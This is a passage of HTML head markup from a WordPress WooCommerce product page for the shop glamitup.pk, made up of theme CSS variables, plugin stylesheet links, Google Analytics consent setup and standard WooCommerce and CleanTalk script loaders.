var(--wp--preset--gradient--juicy-peach) !important;}.has-young-passion-gradient-background{background: var(--wp--preset--gradient--young-passion) !important;}.has-true-sunset-gradient-background{background: var(--wp--preset--gradient--true-sunset) !important;}.has-morpheus-den-gradient-background{background: var(--wp--preset--gradient--morpheus-den) !important;}.has-plum-plate-gradient-background{background: var(--wp--preset--gradient--plum-plate) !important;}.has-aqua-splash-gradient-background{background: var(--wp--preset--gradient--aqua-splash) !important;}.has-love-kiss-gradient-background{background: var(--wp--preset--gradient--love-kiss) !important;}.has-new-retrowave-gradient-background{background: var(--wp--preset--gradient--new-retrowave) !important;}.has-plum-bath-gradient-background{background: var(--wp--preset--gradient--plum-bath) !important;}.has-high-flight-gradient-background{background: var(--wp--preset--gradient--high-flight) !important;}.has-teen-party-gradient-background{background: var(--wp--preset--gradient--teen-party) !important;}.has-fabled-sunset-gradient-background{background: var(--wp--preset--gradient--fabled-sunset) !important;}.has-arielle-smile-gradient-background{background: var(--wp--preset--gradient--arielle-smile) !important;}.has-itmeo-branding-gradient-background{background: var(--wp--preset--gradient--itmeo-branding) !important;}.has-deep-blue-gradient-background{background: var(--wp--preset--gradient--deep-blue) !important;}.has-strong-bliss-gradient-background{background: var(--wp--preset--gradient--strong-bliss) !important;}.has-sweet-period-gradient-background{background: var(--wp--preset--gradient--sweet-period) !important;}.has-purple-division-gradient-background{background: var(--wp--preset--gradient--purple-division) !important;}.has-cold-evening-gradient-background{background: var(--wp--preset--gradient--cold-evening) !important;}.has-mountain-rock-gradient-background{background: var(--wp--preset--gradient--mountain-rock) !important;}.has-desert-hump-gradient-background{background: var(--wp--preset--gradient--desert-hump) !important;}.has-ethernal-constance-gradient-background{background: var(--wp--preset--gradient--ethernal-constance) !important;}.has-happy-memories-gradient-background{background: var(--wp--preset--gradient--happy-memories) !important;}.has-grown-early-gradient-background{background: var(--wp--preset--gradient--grown-early) !important;}.has-morning-salad-gradient-background{background: var(--wp--preset--gradient--morning-salad) !important;}.has-night-call-gradient-background{background: var(--wp--preset--gradient--night-call) !important;}.has-mind-crawl-gradient-background{background: var(--wp--preset--gradient--mind-crawl) !important;}.has-angel-care-gradient-background{background: var(--wp--preset--gradient--angel-care) !important;}.has-juicy-cake-gradient-background{background: var(--wp--preset--gradient--juicy-cake) !important;}.has-rich-metal-gradient-background{background: var(--wp--preset--gradient--rich-metal) !important;}.has-mole-hall-gradient-background{background: var(--wp--preset--gradient--mole-hall) !important;}.has-cloudy-knoxville-gradient-background{background: var(--wp--preset--gradient--cloudy-knoxville) !important;}.has-soft-grass-gradient-background{background: var(--wp--preset--gradient--soft-grass) !important;}.has-saint-petersburg-gradient-background{background: var(--wp--preset--gradient--saint-petersburg) !important;}.has-everlasting-sky-gradient-background{background: var(--wp--preset--gradient--everlasting-sky) !important;}.has-kind-steel-gradient-background{background: var(--wp--preset--gradient--kind-steel) !important;}.has-over-sun-gradient-background{background: var(--wp--preset--gradient--over-sun) !important;}.has-premium-white-gradient-background{background: var(--wp--preset--gradient--premium-white) !important;}.has-clean-mirror-gradient-background{background: var(--wp--preset--gradient--clean-mirror) !important;}.has-wild-apple-gradient-background{background: var(--wp--preset--gradient--wild-apple) !important;}.has-snow-again-gradient-background{background: var(--wp--preset--gradient--snow-again) !important;}.has-confident-cloud-gradient-background{background: var(--wp--preset--gradient--confident-cloud) !important;}.has-glass-water-gradient-background{background: var(--wp--preset--gradient--glass-water) !important;}.has-perfect-white-gradient-background{background: var(--wp--preset--gradient--perfect-white) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.645), 1.5em);line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://glamitup.pk/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1766162269' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://glamitup.pk/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1766162269' media='all' />
<link rel='stylesheet' id='cleantalk-trp-css-css' href='https://glamitup.pk/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-trp.min.css?ver=6.70.1_1766162269' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://glamitup.pk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://glamitup.pk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://glamitup.pk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ct-main-styles-css' href='https://glamitup.pk/wp-content/themes/blocksy/static/bundle/main.min.css?ver=2.1.22' media='all' />
<link rel='stylesheet' id='ct-woocommerce-styles-css' href='https://glamitup.pk/wp-content/themes/blocksy/static/bundle/woocommerce.min.css?ver=2.1.22' media='all' />
<link rel='stylesheet' id='blocksy-fonts-font-source-google-css' href='https://fonts.googleapis.com/css2?family=Open%20Sans:wght@400;500;600;700;800&#038;display=swap' media='all' />
<link rel='stylesheet' id='ct-page-title-styles-css' href='https://glamitup.pk/wp-content/themes/blocksy/static/bundle/page-title.min.css?ver=2.1.22' media='all' />
<link rel='stylesheet' id='ct-comments-styles-css' href='https://glamitup.pk/wp-content/themes/blocksy/static/bundle/comments.min.css?ver=2.1.22' media='all' />
<link rel='stylesheet' id='ct-flexy-styles-css' href='https://glamitup.pk/wp-content/themes/blocksy/static/bundle/flexy.min.css?ver=2.1.22' media='all' />
<link rel='stylesheet' id='ct-elementor-styles-css' href='https://glamitup.pk/wp-content/themes/blocksy/static/bundle/elementor-frontend.min.css?ver=2.1.22' media='all' />
<link rel='stylesheet' id='ct-elementor-woocommerce-styles-css' href='https://glamitup.pk/wp-content/themes/blocksy/static/bundle/elementor-woocommerce-frontend.min.css?ver=2.1.22' media='all' />
<link rel='stylesheet' id='ct-cf-7-styles-css' href='https://glamitup.pk/wp-content/themes/blocksy/static/bundle/cf-7.min.css?ver=2.1.22' media='all' />
<link rel='stylesheet' id='blocksy-ext-trending-styles-css' href='https://glamitup.pk/wp-content/plugins/blocksy-companion/framework/extensions/trending/static/bundle/main.min.css?ver=2.1.25' media='all' />
<link rel='stylesheet' id='blocksy-companion-header-account-styles-css' href='https://glamitup.pk/wp-content/plugins/blocksy-companion/static/bundle/header-account.min.css?ver=2.1.25' media='all' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-S926H9LFR9", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://glamitup.pk/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://glamitup.pk/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://glamitup.pk/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1766162269" id="apbct-public-bundle.min-js-js"></script>
<script src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://glamitup.pk/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6dd8d4073bbfee6c6cc2fd9b70b7856b","fragment_name":"wc_fragments_6dd8d4073bbfee6c6cc2fd9b70b7856b","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://glamitup.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://glamitup.pk/wp-json/wp/v2/product/2301" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://glamitup.pk/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://glamitup.pk/?p=2301' />
<noscript><link rel='stylesheet' href='https://glamitup.pk/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>
<style id="ct-main-styles-inline-css">[data-header*="type-1"] .ct-header [data-row*="bottom"] {--height:60px;background-color:#ffffff;background-image:none;--theme-border-top:none;--theme-border-bottom:none;--theme-box-shadow:0px 25px 40px rgba(0,0,0,0.03);} [data-header*="type-1"] .ct-header [data-row*="bottom"] > div {--theme-border-top:1px solid #f2f1f1;--theme-border-bottom:none;} [data-header*="type-1"] [data-id="cart"] {--theme-icon-size:20px;--margin:0 0 0 20px !important;} [data-header*="type-1"] [data-id="cart"] .ct-cart-item {--theme-icon-color:var(--theme-text-color);--theme-cart-badge-background:var(--theme-palette-color-2);--theme-cart-badge-text:#ffffff;} [data-header*="type-1"] [data-id="cart"] .ct-cart-content {--dropdownTopOffset:15px;--theme-text-color:#ffffff;--mini-cart-background-color:#202628;} [data-header*="type-1"] [data-id="cart"] .ct-cart-content .total {--theme-text-color:#ffffff;} [data-header*="type-1"] .ct-header [data-id="logo"] .site-logo-container {--logo-max-height:210px;} [data-header*="type-1"] .ct-header [data-id="logo"] .site-title {--theme-font-size:25px;--theme-link-initial-color:var(--theme-palette-color-4);} [data-header*="type-1"] .ct-header [data-id="menu"] {--menu-items-spacing:30px;--menu-indicator-hover-color:var(--theme-palette-color-1);--menu-indicator-active-color:var(--theme-palette-color-1);} [data-header*="type-1"] .ct-header [data-id="menu"] > ul > li > a {--theme-font-weight:700;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;--theme-link-initial-color:var(--theme-text-color);} [data-header*="type-1"] .ct-header [data-id="menu"] .sub-menu .ct-menu-link {--theme-link-initial-color:#ffffff;--theme-font-weight:500;--theme-font-size:12px;} [data-header*="type-1"] .ct-header [data-id="menu"] .sub-menu {--dropdown-top-offset:15px;--dropdown-divider:1px dashed rgba(255,255,255,0.17);--theme-box-shadow:0px 10px 20px rgba(41, 51, 61, 0.1);--theme-border-radius:2px;} [data-header*="type-1"] .ct-header [data-row*="middle"] {--height:100px;background-color:#ffffff;background-image:none;--theme-border-top:none;--theme-border-bottom:none;--theme-box-shadow:none;} [data-header*="type-1"] .ct-header [data-row*="middle"] > div {--theme-border-top:none;--theme-border-bottom:none;} [data-header*="type-1"] [data-id="mobile-menu"] {--theme-font-weight:700;--theme-font-size:30px;--theme-link-initial-color:#ffffff;--mobile-menu-divider:none;} [data-header*="type-1"] #offcanvas {--theme-box-shadow:0px 0px 70px rgba(0, 0, 0, 0.35);--side-panel-width:500px;--panel-content-height:100%;} [data-header*="type-1"] #offcanvas .ct-panel-inner {background-color:rgba(18, 21, 25, 0.98);} [data-header*="type-1"] [data-id="search"] {--theme-icon-size:20px;} [data-header*="type-1"] #search-modal .ct-search-results {--theme-font-weight:500;--theme-font-size:14px;--theme-line-height:1.4;} [data-header*="type-1"] #search-modal .ct-search-form {--theme-link-initial-color:#ffffff;--theme-form-text-initial-color:#ffffff;--theme-form-text-focus-color:#ffffff;--theme-form-field-border-initial-color:rgba(255, 255, 255, 0.2);} [data-header*="type-1"] #search-modal {background-color:rgba(18, 21, 25, 0.98);} [data-header*="type-1"] [data-id="socials"].ct-header-socials {--theme-icon-size:20px;--items-spacing:10px;} [data-header*="type-1"] [data-id="socials"].ct-header-socials [data-color="custom"] {--theme-icon-color:var(--theme-text-color);--background-color:rgba(218, 222, 228, 0.3);--background-hover-color:var(--theme-palette-color-1);} [data-header*="type-1"] [data-id="trigger"] {--theme-icon-size:18px;} [data-header*="type-1"] [data-id="account"] {--avatar-size:22px;--margin:0 10px 0 20px !important;} [data-header*="type-1"] #account-modal .ct-account-modal {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 0px 70px rgba(0, 0, 0, 0.35);} [data-header*="type-1"] #account-modal {background-color:rgba(18, 21, 25, 0.7);} [data-header*="type-1"] [data-id="account"] .ct-label {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-header*="type-1"] [data-id="account"] .ct-account-item {--theme-link-initial-color:var(--theme-text-color);} [data-header*="type-1"] [data-id="account"] .ct-header-account-dropdown {--dropdown-top-offset:15px;--theme-font-size:14px;--dropdown-background-color:var(--theme-palette-color-8);--dropdown-items-background-hover-color:rgba(0, 0, 0, 0.05);--theme-border:1px solid rgba(0, 0, 0, 0.05);--theme-box-shadow:0px 10px 20px rgba(41, 51, 61, 0.1);} [data-header*="type-1"] {--header-height:160px;} [data-header*="type-1"] .ct-header {background-image:none;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--container-spacing:25px;--theme-border:none;--theme-border-top:none;--theme-border-bottom:none;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] .widget-title {--theme-font-size:16px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] {--theme-border-top:none;--theme-border-bottom:none;background-color:#181818;} [data-footer*="type-1"] [data-id="copyright"] {--theme-font-weight:400;--theme-font-size:15px;--theme-line-height:1.3;--theme-text-color:#3f3f3f;} [data-footer*="type-1"] [data-column="copyright"] {--horizontal-alignment:center;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--container-spacing:17px;--theme-border:none;--theme-border-top:none;--theme-border-bottom:none;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] .widget-title {--theme-font-size:16px;--theme-heading-color:var(--theme-palette-color-5);} [data-footer*="type-1"] .ct-footer [data-row*="middle"] .ct-widget {--theme-text-color:rgba(255,255,255,0.6);--theme-link-initial-color:var(--theme-palette-color-5);} [data-footer*="type-1"] .ct-footer [data-row*="middle"] {--theme-border-top:none;--theme-border-bottom:none;background-color:transparent;} [data-footer*="type-1"] [data-id="socials"].ct-footer-socials {--theme-icon-size:31px;--items-spacing:46px;} [data-footer*="type-1"] [data-column="socials"] {--horizontal-alignment:center;--vertical-alignment:center;} [data-footer*="type-1"] [data-id="socials"].ct-footer-socials .ct-label {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-footer*="type-1"] [data-id="socials"].ct-footer-socials [data-color="custom"] {--background-color:rgba(218, 222, 228, 0.3);--background-hover-color:var(--theme-palette-color-1);} [data-footer*="type-1"] .ct-footer [data-row*="top"] > div {--container-spacing:30px;--theme-border:none;--theme-border-top:none;--theme-border-bottom:none;--grid-template-columns:repeat(2, 1fr);} [data-footer*="type-1"] .ct-footer [data-row*="top"] .widget-title {--theme-font-size:16px;} [data-footer*="type-1"] .ct-footer [data-row*="top"] {--theme-border-top:none;--theme-border-bottom:none;background-color:#151515;} [data-footer*="type-1"] .ct-footer [data-column="widget-area-1"] {--text-horizontal-alignment:left;--horizontal-alignment:flex-start;} [data-footer*="type-1"][data-footer*="reveal"] .ct-footer {--position:sticky;} [data-footer*="type-1"][data-footer*="reveal"] .site-main {--footer-box-shadow:0px 30px 50px rgba(0,0,0,0.3);} [data-footer*="type-1"] .ct-footer {background-color:#1b1b1b;}:root {--theme-font-family:'Open Sans', Sans-Serif;--theme-font-weight:400;--theme-text-transform:none;--theme-text-decoration:none;--theme-font-size:17px;--theme-line-height:1.65;--theme-letter-spacing:0em;--theme-button-font-weight:500;--theme-button-font-size:15px;--badge-text-color:var(--theme-palette-color-8);--badge-background-color:var(--theme-palette-color-1);--star-rating-initial-color:var(--theme-palette-color-2);--star-rating-inactive-color:#e9e9ed;--has-classic-forms:var(--true);--has-modern-forms:var(--false);--theme-form-field-border-initial-color:var(--theme-border-color);--theme-form-field-border-focus-color:var(--theme-palette-color-1);--theme-form-field-border-width:2px;--theme-form-selection-field-initial-color:var(--theme-border-color);--theme-form-selection-field-active-color:var(--theme-palette-color-1);--e-global-color-blocksy_palette_1:var(--theme-palette-color-1);--e-global-color-blocksy_palette_2:var(--theme-palette-color-2);--e-global-color-blocksy_palette_3:var(--theme-palette-color-3);--e-global-color-blocksy_palette_4:var(--theme-palette-color-4);--e-global-color-blocksy_palette_5:var(--theme-palette-color-5);--e-global-color-blocksy_palette_6:var(--theme-palette-color-6);--e-global-color-blocksy_palette_7:var(--theme-palette-color-7);--e-global-color-blocksy_palette_8:var(--theme-palette-color-8);--theme-palette-color-1:#FB7258;--theme-palette-color-2:#F74D67;--theme-palette-color-3:#6e6d76;--theme-palette-color-4:#0e0c1b;--theme-palette-color-5:#DFDFE2;--theme-palette-color-6:#F4F4F5;--theme-palette-color-7:#FBFBFB;--theme-palette-color-8:#ffffff;--theme-text-color:var(--theme-palette-color-3);--theme-link-initial-color:var(--theme-palette-color-1);--theme-link-hover-color:var(--theme-palette-color-2);--theme-selection-text-color:#ffffff;--theme-selection-background-color:var(--theme-palette-color-1);--theme-border-color:var(--theme-palette-color-5);--theme-headings-color:var(--theme-palette-color-4);--theme-content-spacing:1.5em;--theme-button-min-height:40px;--theme-button-text-initial-color:#ffffff;--theme-button-text-hover-color:#ffffff;--theme-button-background-initial-color:#0a0500;--theme-button-background-hover-color:var(--theme-palette-color-2);--theme-button-border:none;--theme-button-padding:5px 20px;--theme-normal-container-max-width:1290px;--theme-content-vertical-spacing:60px;--theme-container-edge-spacing:90vw;--theme-narrow-container-max-width:750px;--theme-wide-offset:130px;}h1 {--theme-font-weight:700;--theme-font-size:40px;--theme-line-height:1.5;}h2 {--theme-font-weight:700;--theme-font-size:35px;--theme-line-height:1.5;}h3 {--theme-font-weight:700;--theme-font-size:30px;--theme-line-height:1.5;}h4 {--theme-font-weight:700;--theme-font-size:25px;--theme-line-height:1.5;}h5 {--theme-font-weight:700;--theme-font-size:20px;--theme-line-height:1.5;}h6 {--theme-font-weight:700;--theme-font-size:16px;--theme-line-height:1.5;}.wp-block-pullquote {--theme-font-family:Georgia;--theme-font-weight:600;--theme-font-size:25px;}pre, code, samp, kbd {--theme-font-family:monospace;--theme-font-weight:400;--theme-font-size:16px;}figcaption {--theme-font-size:14px;}.ct-sidebar .widget-title {--theme-font-size:20px;}.ct-breadcrumbs {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;}body {background-color:var(--theme-palette-color-8);background-image:none;} [data-prefix="single_blog_post"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="single_blog_post"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="categories"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="categories"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="search"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="search"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="search"] .hero-section[data-type="type-1"] {--margin-bottom:0px;} [data-prefix="author"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="author"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="author"] .hero-section[data-type="type-2"] {background-color:var(--theme-palette-color-6);background-image:none;--container-padding:50px 0px;} [data-prefix="single_page"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="single_page"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="single_page"] .hero-section[data-type="type-2"] {--min-height:0px;background-color:initial;background-image:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--container-padding:50px 0px;} [data-prefix="woo_categories"] .entry-header .page-title {--theme-font-weight:800;--theme-font-size:50px;--theme-line-height:1.3;} [data-prefix="woo_categories"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="woo_categories"] .hero-section[data-type="type-2"] {--min-height:400px;background-color:var(--theme-palette-color-6);background-image:none;--container-padding:50px 0px;} [data-prefix="product"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="product"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="woo_categories"] .ct-pagination {--spacing:60px;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="blog"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="blog"] .entry-card .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="blog"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="categories"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="categories"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="categories"] .entry-card .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="categories"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="author"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="author"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="author"] .entry-card .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="author"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="search"] .entries {--grid-template-columns:repeat(4, minmax(0, 1fr));--grid-columns-gap:20px;} [data-prefix="search"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="search"] .entry-card .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="search"] .entry-card {--card-inner-spacing:20px;background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);--text-horizontal-alignment:left;--horizontal-alignment:left;} [data-prefix="search"] [data-archive="default"] .card-content .entry-meta[data-id="GP-40I"] {--card-element-spacing:15px;} [data-prefix="search"] [data-archive="default"] .card-content .ct-media-container {--card-element-spacing:30px;}.quantity[data-type="type-2"] {--quantity-arrows-initial-color:var(--theme-text-color);}.onsale, .out-of-stock-badge, [class*="ct-woo-badge-"] {--theme-font-weight:600;--theme-font-size:12px;--theme-line-height:1.1;}.out-of-stock-badge {--badge-text-color:#ffffff;--badge-background-color:#24292E;}.demo_store {--theme-text-color:#ffffff;--background-color:var(--theme-palette-color-1);}.woocommerce-info, .woocommerce-thankyou-order-received, .wc-block-components-notice-banner.is-info {--theme-text-color:var(--theme-text-color);--theme-link-hover-color:var(--theme-link-hover-color);--background-color:#F0F1F3;}.woocommerce-message, .wc-block-components-notice-banner.is-success {--background-color:#F0F1F3;}.woocommerce-error, .wc-block-components-notice-banner.is-error {--theme-text-color:#ffffff;--theme-link-hover-color:#ffffff;--background-color:rgba(218, 0, 28, 0.7);--theme-button-text-initial-color:#ffffff;--theme-button-text-hover-color:#ffffff;--theme-button-background-initial-color:#b92c3e;--theme-button-background-hover-color:#9c2131;}.ct-woocommerce-cart-form .cart_totals {--cart-totals-border:2px solid var(--theme-border-color);--cart-totals-padding:30px;}.ct-order-review {--order-review-border:2px solid var(--theme-border-color);--order-review-padding:35px;}.woo-listing-top .woocommerce-result-count {--theme-font-weight:500;--theme-text-transform:uppercase;--theme-font-size:11px;--theme-letter-spacing:0.05em;} [data-products] .product figure {--product-element-spacing:25px;} [data-products] .product {--horizontal-alignment:flex-start;--text-horizontal-alignment:start;} [data-products] .woocommerce-loop-product__title, [data-products] .woocommerce-loop-category__title {--theme-font-weight:600;--theme-font-size:17px;--theme-link-hover-color:var(--theme-palette-color-3);} [data-products] .product .price {--theme-font-weight:600;} [data-products] .ct-woo-card-stock {--theme-font-size:15px;} [data-products] .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-link-initial-color:var(--theme-text-color);}.woocommerce-tabs .tabs, .woocommerce-tabs .ct-accordion-heading, .woocommerce-tabs[data-type*="type-4"] .entry-content > h2:first-of-type {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1;--theme-link-initial-color:var(--theme-text-color);}.woocommerce-tabs[data-type] .tabs {--tab-background:var(--theme-palette-color-1);}.related .ct-module-title, .up-sells .ct-module-title {--theme-font-size:20px;}.product-entry-wrapper {--product-gallery-width:40%;--thumbs-spacing:10px;}.woocommerce-product-gallery [data-flexy="no"] .flexy-item:nth-child(n + 2) {height:1px;}.entry-summary-items > .price {--product-element-spacing:35px;}.entry-summary-items > .woocommerce-product-details__short-description {--product-element-spacing:35px;}.entry-summary-items > .ct-product-divider[data-id="divider_1"] {--product-element-spacing:35px;}.entry-summary-items > .ct-product-add-to-cart {--product-element-spacing:35px;}.entry-summary-items > .ct-product-add-to-cart > .cart {--theme-button-min-height:55px;}.entry-summary-items > .ct-product-divider[data-id="divider_2"] {--product-element-spacing:35px;}.entry-summary .entry-title {--theme-font-size:30px;}.entry-summary .price {--theme-font-weight:700;--theme-font-size:20px;}.entry-summary .ct-product-divider {--single-product-layer-divider:1px solid var(--theme-border-color);}.entry-summary .ct-payment-methods[data-color="custom"] {--theme-icon-color:#4B4F58;}form textarea {--theme-form-field-height:170px;}.ct-sidebar 